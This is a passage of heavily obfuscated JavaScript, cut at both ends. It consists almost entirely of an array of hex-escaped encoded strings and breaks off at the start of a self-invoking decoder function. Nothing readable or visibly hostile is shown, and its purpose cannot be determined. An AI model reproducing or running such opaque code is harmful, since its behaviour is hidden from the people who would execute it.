6\x48\x44\x6e\x38\x4f\x76\x42\x48\x63\x3d','\x4a\x73\x4f\x4d\x5a\x38\x4f\x45\x77\x37\x6e\x43\x75\x41\x3d\x3d','\x51\x67\x42\x52\x77\x70\x6e\x43\x6c\x30\x4c\x44\x76\x63\x4b\x5a\x77\x36\x37\x44\x67\x77\x3d\x3d','\x77\x34\x54\x43\x75\x68\x58\x44\x68\x73\x4b\x44\x55\x48\x31\x5a\x5a\x55\x78\x44\x41\x63\x4f\x51\x77\x70\x77\x47\x62\x63\x4f\x33\x77\x70\x78\x5a\x4a\x4d\x4f\x32\x5a\x51\x49\x3d','\x77\x34\x33\x43\x74\x38\x4f\x33\x4a\x73\x4b\x64','\x59\x73\x4b\x62\x77\x72\x38\x3d','\x77\x37\x51\x72\x63\x7a\x6e\x43\x6d\x7a\x38\x75\x77\x72\x6f\x3d','\x64\x4d\x4b\x4c\x77\x36\x30\x61\x46\x63\x4b\x39\x45\x69\x72\x43\x73\x4d\x4f\x57\x77\x6f\x2f\x43\x6b\x6a\x6e\x44\x6d\x54\x5a\x5a\x77\x6f\x6e\x43\x6e\x4d\x4f\x78\x77\x36\x6a\x44\x67\x58\x2f\x44\x74\x73\x4b\x32\x77\x6f\x77\x63','\x52\x6b\x63\x6b\x77\x37\x7a\x43\x74\x41\x3d\x3d','\x65\x4d\x4b\x49\x77\x6f\x33\x43\x76\x7a\x76\x43\x6f\x73\x4b\x69','\x64\x53\x59\x79\x77\x70\x4d\x3d','\x49\x38\x4b\x4a\x47\x4d\x4f\x78\x77\x71\x66\x44\x67\x38\x4b\x46','\x56\x57\x37\x43\x6f\x32\x62\x43\x6e\x43\x2f\x43\x6e\x43\x46\x70\x77\x35\x48\x43\x67\x48\x70\x77\x77\x37\x77\x6f\x77\x71\x41\x59\x77\x72\x50\x43\x6b\x55\x6f\x3d','\x77\x72\x6b\x32\x4e\x63\x4b\x38\x5a\x51\x3d\x3d','\x77\x36\x7a\x43\x6e\x38\x4b\x42','\x42\x58\x50\x43\x6c\x38\x4b\x55\x77\x70\x33\x43\x74\x6d\x63\x43\x63\x73\x4f\x45','\x77\x35\x6a\x44\x6d\x4d\x4b\x61\x48\x4d\x4b\x58\x42\x30\x7a\x43\x72\x6c\x62\x44\x72\x41\x58\x43\x6c\x38\x4f\x57\x77\x37\x56\x31\x77\x6f\x37\x43\x6a\x56\x44\x44\x6a\x6d\x6b\x4a','\x4e\x63\x4f\x56\x59\x73\x4f\x43\x77\x36\x67\x3d','\x77\x35\x48\x44\x75\x38\x4f\x36','\x77\x35\x54\x43\x6f\x38\x4f\x76\x4e\x73\x4b\x4b\x77\x37\x39\x48\x5a\x63\x4f\x38\x77\x6f\x74\x6a','\x4e\x4d\x4f\x64\x59\x4d\x4f\x54\x77\x36\x4c\x43\x76\x41\x49\x59\x54\x6a\x4a\x35\x77\x36\x62\x43\x6a\x38\x4f\x38\x52\x79\x38\x68\x4e\x6a\x6b\x54\x77\x36\x64\x55\x48\x42\x33\x44\x67\x73\x4b\x76\x50\x63\x4b\x64','\x77\x70\x72\x43\x70\x56\x6e\x44\x6a\x52\x33\x43\x6c\x63\x4f\x57\x77\x36\x54\x43\x68\x38\x4b\x79\x77\x36\x2f\x44\x72\x38\x4b\x65\x77\x6f\x42\x63\x4b\x73\x4f\x2b\x77\x36\x4d\x4e\x77\x72\x58\x43\x75\x41\x3d\x3d','\x77\x6f\x33\x43\x69\x67\x37\x44\x6f\x38\x4f\x6f\x77\x34\x6f\x73\x51\x4d\x4b\x72\x52\x4d\x4f\x36\x63\x63\x4f\x61\x77\x37\x52\x34\x77\x35\x4d\x59\x58\x4d\x4f\x45\x77\x70\x58\x44\x6c\x73\x4b\x6e\x77\x34\x62\x43\x75\x4d\x4f\x48\x63\x38\x4b\x70\x77\x71\x58\x44\x76\x41\x3d\x3d','\x77\x6f\x7a\x43\x67\x67\x7a\x44\x73\x73\x4f\x69','\x56\x63\x4b\x76\x77\x72\x4c\x43\x74\x38\x4f\x33\x77\x37\x44\x43\x6c\x53\x46\x76\x4a\x38\x4b\x50','\x77\x71\x4a\x76\x77\x6f\x4c\x44\x68\x52\x2f\x44\x6d\x52\x74\x66','\x59\x77\x42\x51\x77\x70\x76\x43\x6c\x30\x44\x44\x70\x38\x4f\x59\x77\x37\x58\x44\x6c\x45\x73\x52\x77\x72\x68\x61\x62\x4d\x4b\x4f\x77\x71\x51\x53\x4c\x38\x4b\x72\x77\x37\x51\x70\x77\x70\x48\x44\x6b\x53\x7a\x43\x71\x54\x59\x6b\x77\x34\x4a\x56\x77\x37\x50\x44\x6c\x47\x31\x55\x52\x38\x4b\x4e\x77\x72\x44\x43\x75\x48\x42\x51\x77\x36\x4c\x44\x69\x78\x66\x43\x76\x48\x70\x34\x63\x38\x4b\x58\x4b\x38\x4f\x70\x48\x73\x4b\x31\x41\x6b\x42\x67\x44\x73\x4b\x51\x77\x71\x66\x44\x6b\x68\x62\x44\x67\x6c\x37\x43\x70\x38\x4f\x4b\x77\x72\x78\x37\x77\x35\x41\x6b\x63\x46\x76\x44\x75\x79\x62\x44\x75\x52\x4c\x43\x67\x53\x30\x6f\x4d\x4d\x4b\x68\x77\x70\x6e\x44\x70\x69\x76\x43\x70\x4d\x4b\x66','\x77\x72\x76\x43\x6f\x56\x66\x44\x76\x7a\x51\x3d','\x77\x37\x31\x6e\x53\x51\x3d\x3d','\x77\x34\x63\x45\x47\x43\x6c\x76\x77\x71\x41\x7a\x4d\x48\x67\x3d','\x77\x6f\x6c\x65\x48\x79\x38\x65\x58\x33\x34\x34','\x77\x72\x6a\x43\x68\x30\x44\x43\x75\x78\x64\x6c\x48\x6e\x30\x3d','\x77\x71\x45\x34\x50\x63\x4b\x73','\x4b\x63\x4b\x54\x46\x73\x4f\x6d\x77\x71\x2f\x44\x6c\x4d\x4b\x71\x62\x63\x4f\x66\x77\x70\x45\x6b\x77\x71\x42\x39\x53\x77\x63\x38\x77\x34\x4d\x6f\x53\x54\x30\x56','\x77\x70\x2f\x44\x6d\x6c\x68\x4d\x77\x70\x49\x3d','\x77\x70\x37\x43\x6a\x41\x50\x44\x73\x73\x4f\x71\x77\x35\x68\x73\x56\x38\x4b\x4a\x52\x63\x4f\x74\x59\x41\x3d\x3d','\x55\x38\x4f\x43\x77\x71\x59\x58\x77\x37\x73\x74\x77\x6f\x78\x6a\x44\x41\x2f\x44\x6c\x63\x4b\x54\x56\x73\x4f\x6b\x5a\x73\x4f\x6e\x77\x70\x4e\x57\x52\x63\x4f\x47\x5a\x38\x4f\x72','\x51\x38\x4f\x58\x77\x70\x37\x43\x75\x68\x73\x3d','\x77\x35\x37\x43\x74\x44\x44\x44\x6d\x38\x4b\x57\x57\x47\x64\x52','\x62\x32\x4d\x72\x58\x54\x58\x43\x73\x32\x76\x44\x70\x4d\x4b\x2f\x77\x36\x66\x44\x73\x73\x4f\x54\x49\x78\x77\x4d\x77\x35\x45\x51\x57\x58\x78\x63\x58\x46\x58\x43\x6a\x30\x30\x3d','\x77\x34\x6e\x43\x74\x41\x33\x44\x67\x63\x4b\x42\x55\x6e\x31\x66\x65\x41\x77\x3d','\x63\x63\x4b\x56\x77\x70\x4d\x3d','\x52\x51\x70\x4a\x77\x70\x37\x43\x6b\x55\x54\x44\x6e\x63\x4b\x4a\x77\x37\x48\x44\x69\x41\x3d\x3d','\x77\x35\x33\x43\x70\x63\x4b\x37\x77\x70\x74\x73\x55\x43\x2f\x44\x6d\x67\x3d\x3d','\x47\x57\x58\x43\x6b\x63\x4b\x55\x77\x6f\x72\x43\x6a\x79\x41\x52\x62\x38\x4f\x49\x77\x34\x56\x39','\x77\x72\x6a\x43\x67\x31\x37\x43\x76\x52\x73\x3d','\x77\x36\x38\x6a\x65\x53\x72\x43\x68\x67\x3d\x3d','\x77\x35\x56\x66\x59\x56\x50\x44\x6c\x7a\x7a\x43\x69\x48\x66\x44\x6f\x63\x4f\x6d\x77\x70\x55\x37\x53\x77\x3d\x3d','\x56\x47\x62\x43\x6f\x58\x66\x43\x6c\x67\x3d\x3d','\x77\x71\x4c\x44\x72\x6a\x4e\x41\x4e\x68\x6f\x3d','\x77\x6f\x56\x63\x5a\x4d\x4f\x30\x77\x72\x49\x3d','\x4a\x73\x4f\x62\x62\x38\x4f\x48\x77\x36\x54\x43\x6c\x48\x6f\x71\x57\x54\x6c\x59\x77\x35\x50\x43\x69\x63\x4f\x78\x51\x44\x67\x3d','\x5a\x73\x4b\x4f\x77\x6f\x5a\x32\x58\x31\x6b\x4c\x77\x70\x6e\x43\x71\x4d\x4b\x56\x54\x52\x76\x44\x74\x6e\x4c\x43\x67\x51\x3d\x3d','\x77\x36\x44\x44\x73\x47\x42\x59\x77\x36\x72\x44\x6f\x51\x3d\x3d','\x56\x55\x6b\x66\x77\x36\x7a\x43\x73\x31\x46\x2f\x4b\x4d\x4f\x6c\x66\x73\x4b\x59\x4f\x6c\x49\x6b\x77\x37\x7a\x44\x72\x4d\x4f\x67\x65\x69\x42\x45\x4d\x54\x6b\x3d','\x77\x72\x67\x2b\x4e\x38\x4b\x74\x62\x32\x73\x55\x77\x35\x76\x44\x74\x73\x4b\x43\x50\x6c\x73\x46\x77\x37\x44\x43\x75\x73\x4f\x70\x4f\x73\x4f\x49\x77\x36\x38\x3d','\x77\x37\x6f\x6a\x4f\x41\x68\x4d\x77\x6f\x63\x43\x46\x6c\x44\x43\x6d\x38\x4b\x56\x77\x36\x49\x3d','\x77\x72\x68\x68\x77\x71\x66\x44\x6d\x41\x72\x44\x6b\x51\x46\x58\x48\x4d\x4f\x68\x77\x37\x6e\x43\x71\x4d\x4f\x55\x77\x34\x35\x52\x63\x56\x6b\x4a\x77\x70\x6b\x6c\x77\x71\x72\x44\x6c\x46\x54\x43\x6b\x38\x4f\x4c\x55\x4d\x4f\x52\x77\x6f\x50\x44\x68\x41\x3d\x3d','\x51\x4d\x4b\x68\x77\x72\x44\x43\x73\x63\x4f\x6d','\x77\x70\x66\x43\x6b\x78\x49\x3d','\x77\x37\x35\x57\x51\x4d\x4f\x51\x77\x36\x78\x59\x77\x35\x4c\x43\x67\x4d\x4f\x70','\x77\x35\x66\x43\x73\x38\x4f\x31\x4e\x4d\x4b\x4d\x77\x35\x38\x3d','\x77\x35\x77\x4c\x43\x69\x56\x75\x77\x71\x67\x70\x4f\x6d\x37\x44\x74\x4d\x4b\x32\x77\x35\x30\x58\x77\x70\x4e\x46\x77\x71\x7a\x43\x71\x57\x72\x43\x74\x73\x4b\x74\x77\x37\x44\x44\x6e\x6a\x50\x44\x69\x41\x76\x43\x69\x42\x49\x3d','\x77\x70\x33\x44\x6e\x56\x6a\x43\x73\x38\x4b\x58','\x52\x63\x4f\x61\x77\x6f\x66\x43\x71\x42\x66\x43\x72\x4d\x4f\x35','\x77\x34\x67\x77\x63\x63\x4f\x39\x4a\x53\x72\x44\x72\x48\x4e\x62\x43\x77\x55\x58\x77\x37\x52\x71\x77\x35\x77\x51\x77\x70\x51\x3d','\x52\x33\x2f\x43\x70\x48\x48\x43\x68\x79\x73\x3d','\x77\x37\x52\x54\x51\x73\x4f\x58\x77\x35\x6c\x4e\x77\x37\x62\x43\x6a\x63\x4f\x7a\x77\x6f\x30\x3d','\x54\x47\x62\x43\x75\x32\x76\x43\x6c\x44\x6e\x44\x68\x69\x46\x75\x77\x6f\x76\x43\x6b\x48\x74\x43\x77\x36\x63\x4e\x77\x72\x4d\x56\x77\x36\x44\x44\x6d\x44\x35\x70\x77\x36\x4c\x43\x70\x6d\x52\x2f\x4c\x42\x6a\x44\x67\x47\x41\x70\x58\x63\x4f\x48\x66\x38\x4f\x71\x63\x4d\x4f\x72\x66\x38\x4f\x58\x77\x36\x77\x3d','\x77\x72\x6f\x6b\x50\x4d\x4b\x37\x51\x58\x74\x66\x77\x37\x33\x44\x69\x38\x4b\x43\x47\x32\x6f\x71','\x65\x73\x4b\x56\x77\x6f\x33\x43\x6d\x51\x70\x51','\x77\x72\x52\x79\x77\x72\x44\x44\x6e\x77\x6b\x3d','\x77\x35\x77\x4c\x43\x69\x56\x75\x77\x71\x67\x70\x4f\x6d\x37\x44\x74\x4d\x4b\x7a\x77\x34\x49\x48\x77\x6f\x5a\x74\x77\x71\x58\x43\x76\x79\x72\x43\x72\x73\x4b\x4d\x77\x37\x2f\x44\x6a\x53\x62\x43\x6a\x6c\x54\x44\x68\x30\x48\x43\x68\x73\x4b\x2f\x4e\x30\x68\x62\x4f\x54\x34\x50\x77\x34\x76\x43\x74\x43\x72\x43\x6d\x41\x3d\x3d','\x77\x70\x31\x54\x62\x4d\x4b\x64\x77\x70\x55\x4f\x77\x71\x6a\x43\x74\x46\x58\x43\x69\x42\x76\x44\x75\x6b\x59\x3d','\x77\x37\x63\x67\x5a\x56\x50\x44\x76\x4d\x4b\x4d','\x77\x35\x6e\x43\x70\x4d\x4f\x36\x50\x63\x4b\x63','\x77\x6f\x5a\x42\x66\x38\x4b\x47\x77\x72\x4d\x49\x77\x72\x6e\x43\x74\x56\x50\x44\x6f\x67\x2f\x44\x76\x55\x4a\x69\x77\x71\x33\x43\x6d\x63\x4b\x63\x77\x6f\x72\x44\x75\x68\x66\x44\x76\x56\x64\x4a\x4d\x41\x33\x43\x67\x56\x70\x54\x63\x58\x77\x39\x55\x31\x6b\x35\x77\x72\x58\x43\x76\x38\x4f\x4e\x77\x35\x58\x44\x6d\x77\x3d\x3d','\x62\x73\x4b\x47\x77\x6f\x44\x43\x67\x67\x73\x3d','\x77\x35\x4e\x50\x64\x6b\x54\x44\x73\x7a\x58\x44\x67\x33\x48\x44\x73\x4d\x4f\x4c\x77\x70\x4d\x6e\x58\x67\x3d\x3d','\x64\x4d\x4b\x50\x77\x6f\x48\x43\x73\x7a\x72\x43\x6f\x77\x3d\x3d','\x77\x37\x63\x67\x5a\x56\x50\x44\x76\x41\x3d\x3d','\x77\x72\x68\x68\x77\x71\x66\x44\x6d\x41\x72\x44\x6b\x51\x46\x58\x48\x4d\x4f\x68\x77\x36\x54\x43\x72\x63\x4f\x4d\x77\x34\x78\x73\x5a\x6c\x6f\x33\x77\x34\x31\x47\x77\x71\x2f\x44\x6b\x6b\x6a\x43\x6d\x38\x4f\x4d\x56\x38\x4b\x4b\x77\x34\x72\x44\x6c\x73\x4b\x70\x4e\x68\x4a\x56\x77\x34\x4a\x65\x4a\x4d\x4f\x53\x5a\x57\x66\x43\x75\x30\x67\x42\x77\x37\x6e\x43\x73\x45\x72\x44\x71\x67\x3d\x3d','\x77\x71\x6a\x43\x75\x46\x4c\x44\x75\x53\x58\x43\x74\x41\x3d\x3d','\x77\x34\x2f\x44\x76\x73\x4f\x42\x55\x63\x4b\x36\x77\x72\x42\x44\x77\x34\x6e\x43\x71\x63\x4b\x43\x57\x38\x4f\x41\x46\x31\x5a\x75\x77\x37\x51\x79\x4f\x38\x4b\x68\x49\x63\x4f\x4d\x77\x35\x70\x39\x66\x30\x51\x3d','\x65\x4d\x4b\x63\x77\x70\x62\x43\x74\x44\x6e\x43\x73\x63\x4b\x58\x66\x63\x4b\x54\x77\x71\x48\x44\x6b\x51\x6c\x32\x49\x4d\x4b\x79','\x77\x70\x70\x44\x42\x43\x38\x44\x51\x77\x3d\x3d','\x77\x37\x63\x67\x5a\x55\x76\x44\x76\x51\x3d\x3d','\x77\x71\x44\x43\x67\x30\x54\x43\x6f\x52\x6c\x72\x42\x47\x48\x43\x68\x6a\x58\x43\x6f\x68\x6a\x44\x76\x63\x4f\x55\x77\x36\x4a\x71\x77\x36\x62\x44\x72\x31\x68\x34\x77\x35\x37\x43\x6c\x30\x39\x37\x77\x35\x58\x44\x67\x31\x44\x43\x70\x79\x54\x43\x6c\x51\x3d\x3d','\x77\x6f\x6c\x61\x41\x53\x6b\x53','\x77\x35\x72\x44\x67\x73\x4b\x52\x43\x73\x4b\x35\x46\x77\x66\x43\x72\x31\x66\x44\x6e\x41\x48\x43\x6b\x63\x4f\x2f','\x77\x6f\x54\x44\x6c\x46\x5a\x51\x77\x70\x76\x43\x6c\x77\x3d\x3d','\x77\x34\x48\x44\x75\x43\x7a\x44\x6b\x6d\x54\x43\x6f\x4d\x4f\x6a\x77\x36\x49\x47\x77\x71\x63\x6d\x77\x70\x76\x44\x75\x73\x4f\x6f\x77\x35\x6b\x6c\x59\x4d\x4f\x4c\x77\x35\x4c\x44\x67\x63\x4f\x38\x77\x34\x66\x43\x74\x4d\x4b\x2b\x55\x6b\x2f\x44\x76\x38\x4f\x44\x77\x70\x6a\x43\x76\x38\x4f\x52\x77\x6f\x34\x3d','\x42\x7a\x46\x47\x77\x35\x68\x30','\x77\x72\x2f\x44\x75\x44\x39\x56\x48\x77\x6e\x44\x6f\x78\x67\x39\x77\x6f\x6b\x59\x58\x38\x4b\x38','\x77\x70\x42\x66\x5a\x4d\x4f\x77\x77\x72\x33\x44\x76\x6b\x5a\x59','\x77\x72\x44\x44\x71\x38\x4b\x55\x58\x38\x4f\x67\x77\x72\x38\x62\x77\x35\x50\x44\x72\x4d\x4f\x65\x4c\x73\x4f\x59\x52\x45\x39\x39','\x77\x35\x44\x44\x67\x38\x4f\x79\x46\x44\x6f\x3d','\x77\x70\x37\x44\x73\x6c\x73\x3d','\x51\x38\x4f\x36\x77\x71\x67\x3d','\x77\x6f\x44\x44\x6b\x45\x77\x3d','\x77\x34\x54\x44\x6e\x63\x4b\x4d','\x77\x37\x62\x44\x6d\x47\x63\x3d','\x77\x35\x46\x50\x41\x67\x38\x44\x51\x6e\x6b\x6c\x62\x44\x2f\x44\x6b\x67\x3d\x3d','\x77\x71\x38\x65\x51\x6b\x30\x55','\x77\x34\x2f\x43\x76\x38\x4b\x47\x77\x6f\x78\x71\x55\x43\x37\x44\x6b\x77\x3d\x3d','\x64\x4d\x4f\x70\x51\x51\x3d\x3d','\x56\x73\x4f\x45\x77\x70\x66\x43\x72\x67\x72\x43\x70\x38\x4f\x50\x50\x53\x62\x44\x76\x73\x4b\x4c\x77\x37\x70\x41','\x55\x73\x4b\x45\x77\x36\x41\x3d','\x55\x68\x31\x63','\x4d\x4d\x4f\x6b\x59\x41\x3d\x3d','\x4f\x63\x4b\x69\x77\x71\x6e\x43\x73\x7a\x33\x43\x73\x63\x4b\x54\x59\x63\x4b\x55\x77\x36\x50\x44\x6b\x69\x52\x46\x4d\x38\x4b\x6b\x56\x52\x72\x44\x6b\x53\x50\x44\x76\x55\x4c\x43\x73\x6e\x58\x43\x6f\x77\x31\x51\x77\x37\x6b\x52\x77\x72\x46\x6d\x77\x37\x59\x71\x63\x63\x4b\x41','\x77\x71\x30\x37\x77\x70\x6f\x59','\x77\x36\x46\x65\x51\x38\x4f\x52\x77\x35\x64\x4d','\x77\x70\x42\x47\x64\x73\x4f\x73','\x77\x35\x58\x44\x6b\x73\x4f\x79\x43\x43\x73\x3d','\x77\x35\x63\x4f\x55\x77\x3d\x3d','\x77\x34\x52\x49\x66\x46\x63\x3d','\x77\x37\x46\x4c\x51\x73\x4f\x55','\x77\x70\x2f\x43\x69\x46\x45\x4c\x77\x34\x66\x44\x68\x45\x54\x44\x72\x38\x4b\x50\x49\x63\x4f\x32\x77\x72\x63\x58\x77\x34\x31\x6a\x77\x72\x66\x43\x6b\x38\x4b\x7a\x57\x43\x2f\x43\x69\x58\x46\x78\x77\x37\x41\x32\x77\x72\x76\x43\x67\x68\x56\x44\x65\x57\x62\x43\x6e\x58\x62\x44\x6f\x73\x4f\x50\x77\x35\x50\x44\x73\x77\x35\x30\x77\x71\x51\x73\x4c\x73\x4f\x46\x77\x35\x42\x59\x77\x71\x45\x63\x77\x71\x64\x52\x59\x44\x68\x35\x77\x70\x46\x6d\x77\x34\x2f\x43\x68\x32\x39\x56\x4b\x38\x4f\x46\x77\x70\x6e\x43\x72\x73\x4b\x48\x77\x6f\x7a\x44\x72\x67\x3d\x3d','\x57\x4d\x4b\x62\x77\x36\x49\x65\x41\x73\x4b\x73\x65\x53\x33\x43\x73\x4d\x4f\x43\x77\x70\x6e\x44\x6c\x44\x6f\x3d','\x58\x38\x4b\x74\x77\x72\x73\x3d','\x77\x70\x37\x43\x75\x38\x4b\x75','\x77\x72\x77\x48\x4e\x77\x3d\x3d','\x77\x34\x38\x46\x77\x71\x63\x65\x63\x73\x4b\x38\x4c\x30\x7a\x43\x70\x63\x4f\x4e\x55\x45\x64\x70\x54\x52\x6b\x39\x56\x79\x74\x62\x77\x36\x45\x76\x63\x69\x30\x56\x77\x70\x66\x43\x6e\x4d\x4f\x32\x77\x34\x33\x44\x69\x73\x4f\x49\x4d\x6c\x2f\x43\x6a\x77\x30\x3d','\x77\x34\x48\x44\x68\x38\x4f\x78\x48\x41\x3d\x3d','\x77\x36\x6a\x44\x72\x58\x70\x59\x77\x37\x2f\x44\x74\x63\x4b\x50','\x63\x4d\x4f\x36\x45\x67\x3d\x3d','\x77\x37\x39\x41\x53\x45\x4e\x35\x77\x6f\x77\x3d','\x52\x51\x42\x63\x77\x6f\x4c\x43\x6e\x30\x54\x44\x70\x38\x4b\x45','\x56\x63\x4f\x62\x77\x71\x6b\x49\x77\x72\x6f\x31\x77\x6f\x59\x3d','\x77\x34\x37\x43\x75\x4d\x4f\x2f\x4e\x73\x4b\x65\x77\x35\x35\x4d\x61\x63\x4f\x2f','\x77\x70\x78\x55\x41\x79\x38\x59\x58\x48\x55\x3d','\x77\x35\x2f\x44\x76\x63\x4b\x46','\x77\x37\x73\x7a\x63\x6c\x54\x44\x76\x38\x4b\x65\x47\x78\x64\x4c','\x66\x63\x4b\x4a\x77\x6f\x2f\x43\x6d\x41\x70\x47\x77\x35\x70\x58\x4e\x53\x63\x6f\x77\x71\x7a\x43\x75\x4d\x4b\x36\x77\x71\x55\x33\x77\x34\x34\x2b','\x42\x38\x4f\x56\x65\x73\x4f\x53','\x46\x6a\x56\x65\x77\x37\x6c\x34\x77\x6f\x50\x43\x76\x67\x3d\x3d','\x77\x34\x7a\x43\x6e\x31\x66\x44\x75\x38\x4b\x31\x77\x34\x45\x79\x58\x38\x4f\x33\x56\x73\x4b\x38\x65\x63\x4b\x63\x77\x37\x30\x71','\x63\x6e\x49\x78\x58\x53\x59\x3d','\x77\x70\x62\x43\x68\x67\x37\x44\x6f\x4d\x4f\x7a\x77\x35\x55\x3d','\x52\x38\x4f\x4d\x77\x70\x38\x3d','\x77\x70\x72\x44\x70\x57\x72\x44\x68\x7a\x48\x43\x76\x63\x4b\x6d\x77\x37\x46\x43\x77\x37\x56\x6b\x77\x70\x54\x43\x70\x38\x4f\x6d\x77\x71\x73\x2b\x4d\x51\x3d\x3d','\x62\x38\x4f\x6c\x47\x63\x4b\x66\x48\x67\x3d\x3d','\x77\x37\x42\x4d\x52\x67\x3d\x3d','\x77\x34\x6e\x43\x73\x77\x4c\x44\x6e\x63\x4b\x6c\x52\x51\x3d\x3d','\x55\x63\x4f\x58\x77\x6f\x49\x3d','\x63\x38\x4b\x66\x77\x6f\x46\x69\x77\x34\x46\x4a','\x52\x73\x4f\x46\x44\x41\x3d\x3d','\x77\x36\x74\x61\x61\x77\x3d\x3d','\x77\x35\x46\x6b\x62\x77\x3d\x3d','\x63\x38\x4b\x4e\x77\x71\x77\x3d','\x55\x63\x4b\x43\x77\x71\x77\x3d','\x57\x57\x67\x72','\x77\x37\x34\x73\x55\x77\x3d\x3d','\x77\x6f\x4d\x79\x77\x6f\x38\x43\x55\x4d\x4b\x70','\x77\x72\x4c\x44\x75\x54\x55\x3d','\x56\x38\x4b\x49\x77\x71\x77\x3d','\x57\x4d\x4b\x42\x77\x36\x59\x4e\x4e\x63\x4b\x6d\x57\x43\x54\x43\x6c\x4d\x4f\x62','\x77\x34\x7a\x44\x6d\x63\x4b\x56\x43\x73\x4b\x35\x42\x41\x3d\x3d','\x53\x38\x4b\x46\x77\x34\x77\x3d','\x50\x63\x4b\x59\x45\x77\x3d\x3d','\x77\x6f\x7a\x44\x73\x79\x38\x3d','\x64\x63\x4f\x43\x77\x72\x49\x3d','\x77\x70\x67\x48\x46\x41\x3d\x3d','\x77\x6f\x37\x43\x6f\x63\x4b\x73\x44\x67\x58\x44\x6f\x51\x3d\x3d','\x56\x4d\x4b\x78\x77\x71\x6f\x3d','\x55\x30\x34\x70\x77\x37\x76\x43\x6b\x6e\x78\x70\x49\x73\x4f\x54\x65\x51\x3d\x3d','\x77\x35\x44\x44\x75\x73\x4b\x44\x45\x79\x30\x6e\x4c\x45\x6f\x39\x77\x70\x6f\x3d','\x77\x70\x78\x54\x44\x43\x34\x32\x52\x41\x3d\x3d','\x77\x37\x44\x44\x70\x4d\x4b\x58','\x62\x79\x55\x50','\x54\x38\x4f\x57\x61\x77\x3d\x3d','\x77\x36\x59\x73\x77\x70\x55\x3d','\x77\x6f\x52\x57\x77\x71\x45\x3d','\x63\x57\x51\x4c\x77\x34\x33\x43\x6c\x46\x56\x4b\x44\x38\x4f\x62\x52\x38\x4b\x32\x42\x46\x73\x44\x77\x34\x44\x44\x6a\x4d\x4f\x51\x58\x42\x42\x34\x41\x52\x30\x56\x77\x71\x4a\x79\x50\x52\x4c\x43\x74\x41\x54\x43\x70\x38\x4b\x6e\x44\x30\x76\x43\x73\x63\x4b\x2b\x4e\x38\x4b\x4f\x77\x35\x31\x31\x4c\x77\x38\x49\x77\x72\x33\x43\x76\x78\x54\x44\x69\x51\x76\x43\x70\x73\x4f\x55\x51\x42\x31\x45\x77\x72\x49\x2b\x77\x35\x59\x59\x77\x6f\x6b\x46\x52\x78\x70\x6b\x77\x70\x44\x43\x67\x57\x73\x3d','\x77\x34\x72\x44\x73\x4d\x4f\x49','\x77\x37\x6a\x44\x74\x32\x35\x62\x62\x78\x4c\x43\x74\x67\x70\x36\x77\x72\x46\x4d','\x52\x63\x4f\x45\x77\x71\x73\x53\x77\x71\x45\x3d','\x57\x63\x4f\x54\x77\x70\x7a\x43\x71\x41\x72\x43\x71\x67\x3d\x3d','\x77\x35\x59\x76\x77\x6f\x4c\x43\x67\x77\x31\x73','\x77\x34\x39\x53\x64\x31\x50\x44\x69\x68\x33\x44\x67\x41\x3d\x3d','\x53\x4d\x4b\x63\x77\x36\x55\x4d\x41\x73\x4b\x37','\x77\x72\x46\x75\x54\x77\x3d\x3d','\x61\x47\x77\x35\x55\x53\x72\x43\x6e\x58\x6b\x3d','\x49\x63\x4b\x5a\x47\x38\x4f\x30\x77\x72\x62\x44\x6d\x51\x3d\x3d','\x77\x70\x33\x44\x6e\x6b\x64\x4e','\x77\x72\x70\x6c\x77\x72\x2f\x44\x6c\x68\x6e\x44\x6d\x41\x3d\x3d','\x77\x34\x7a\x44\x74\x6a\x58\x44\x6b\x47\x72\x43\x70\x41\x3d\x3d','\x63\x4d\x4b\x52\x77\x6f\x74\x76\x51\x67\x3d\x3d','\x77\x37\x34\x72\x62\x63\x4f\x34\x4d\x77\x3d\x3d','\x77\x34\x6a\x43\x67\x73\x4f\x34','\x77\x34\x63\x33\x59\x33\x6a\x44\x6f\x4d\x4b\x50','\x77\x70\x50\x43\x6e\x45\x6a\x43\x74\x54\x6a\x43\x71\x63\x4f\x51\x77\x36\x76\x43\x6b\x38\x4b\x49\x77\x36\x37\x44\x6f\x38\x4b\x44\x77\x72\x67\x3d','\x77\x70\x66\x44\x6a\x38\x4b\x73\x41\x58\x2f\x44\x69\x63\x4f\x33\x77\x72\x73\x6a\x50\x6a\x45\x44\x77\x36\x62\x44\x6d\x38\x4f\x62\x77\x36\x67\x48\x77\x71\x41\x74\x48\x6b\x48\x44\x67\x48\x54\x43\x76\x46\x77\x71\x77\x72\x67\x30\x51\x47\x6f\x68\x63\x73\x4b\x38\x62\x6d\x54\x44\x72\x46\x4e\x72\x77\x34\x35\x36\x53\x53\x35\x4c\x4a\x42\x6b\x67\x77\x35\x62\x43\x68\x68\x37\x43\x6d\x4d\x4f\x4b\x77\x37\x4c\x43\x71\x73\x4f\x36\x53\x79\x50\x44\x68\x73\x4f\x36\x4f\x73\x4f\x71\x4c\x41\x3d\x3d','\x77\x72\x41\x72\x77\x37\x72\x43\x6e\x68\x76\x44\x6c\x56\x34\x58\x47\x4d\x4b\x65\x77\x37\x37\x43\x74\x38\x4f\x50\x77\x70\x77\x31\x53\x57\x30\x6a\x77\x34\x45\x6b\x77\x72\x44\x44\x70\x42\x58\x43\x67\x73\x4f\x4a\x44\x38\x4f\x63\x77\x37\x4c\x44\x67\x63\x4f\x62\x65\x55\x78\x6b\x77\x6f\x35\x6f\x46\x73\x4f\x69\x63\x67\x66\x44\x70\x77\x3d\x3d','\x77\x36\x55\x6a\x4d\x67\x3d\x3d','\x77\x35\x37\x44\x73\x38\x4b\x53','\x77\x34\x78\x54\x65\x6c\x67\x3d','\x41\x47\x6e\x43\x69\x73\x4b\x66','\x77\x6f\x77\x2f\x77\x6f\x41\x58\x5a\x63\x4b\x31','\x4c\x31\x50\x43\x70\x67\x3d\x3d','\x77\x71\x50\x43\x67\x30\x49\x3d','\x44\x4d\x4b\x65\x4f\x51\x3d\x3d','\x77\x70\x50\x44\x6a\x47\x41\x3d','\x4f\x7a\x52\x75','\x77\x37\x6b\x63\x53\x67\x3d\x3d','\x77\x34\x4a\x4e\x59\x67\x3d\x3d','\x77\x70\x56\x55\x42\x44\x49\x3d','\x77\x34\x4e\x33\x64\x51\x3d\x3d','\x77\x6f\x54\x43\x75\x73\x4b\x64','\x77\x36\x6e\x44\x72\x57\x64\x4d\x77\x36\x72\x44\x75\x67\x3d\x3d','\x54\x6d\x4c\x43\x6f\x32\x58\x43\x68\x7a\x41\x3d','\x50\x63\x4b\x4a\x42\x73\x4f\x37'];(function(_0x402381,_0x1f67ac){var 